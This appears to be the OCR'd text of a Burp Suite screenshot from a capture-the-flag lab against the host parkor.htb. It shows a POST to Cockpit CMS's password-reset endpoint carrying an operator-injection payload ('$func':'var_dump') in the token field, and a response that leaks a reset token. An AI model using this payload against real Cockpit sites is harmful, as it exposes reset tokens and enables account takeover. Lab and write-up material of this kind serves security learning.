 Request
Pretty Raw \n Actions
1 POST /cockpit/auth/resetpassword HTTP/1.1
2 Host: parkor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 32
10 Origin: http://parkor.htb
11 Connection: close
12 Referer: http://parkor.htb/cockpit/auth/forgotpassword
13 Cookie: ee54d2e1ef64c590fda9664d5d11ec3a=fml28h17vpp01clqtjgfs6ggul
14
15 {
"token":{
"$func":"var_dump"
}
16 }
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 404 Not Found
2 Date: Tue, 27 Jul 2021 10:51:47 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/7.4.20
4 X-Powered-By: PHP/7.4.20
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 106
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 string(48) "rp-8bf9b0d616c7be56b7d1867f432a230360ffe504c472e"
13 {"error": "404", "message":"File not found"}